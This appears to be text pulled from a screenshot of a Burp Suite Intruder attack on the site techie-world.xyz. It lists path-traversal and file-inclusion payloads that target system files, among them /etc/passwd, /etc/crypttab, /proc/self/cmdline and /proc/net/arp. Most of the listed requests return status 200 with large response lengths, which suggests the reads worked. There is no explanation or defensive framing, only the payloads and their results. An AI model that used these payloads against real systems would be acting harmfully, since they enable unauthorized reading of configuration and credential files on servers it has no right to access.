 Attack Save Columns 6. Intruder attack of https://techie-world.xyz - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
520 /proc/net/arp 200 15708
183 /etc/host.conf 200 15699
265 /etc/networks 200 15699
149 /etc/crypttab 200 15670
229 /etc/ld.so.conf 200 15652
525 /proc/self/cmdline 200 15646
224 /etc/issue 200 15643
225 /etc/issue.net 200 15640
158 /etc/debian_version 200 15639
184 /etc/hostname 200 15637
387 /etc/timezone 200 15628
1 /..\..\\..\..\\..\..\\..\..\\\/etc/passwd 500 185
2 /Library/WebServer/Documents... 500 185
3 /Library/WebServer/Documents... 500 185
4 /Library/WebServer/Documents... 500 185
5 /Library/WebServer/Documents... 500 185
6 /Library/WebServer/Documents... 500 185
7 /Library/WebServer/Documents... 500 185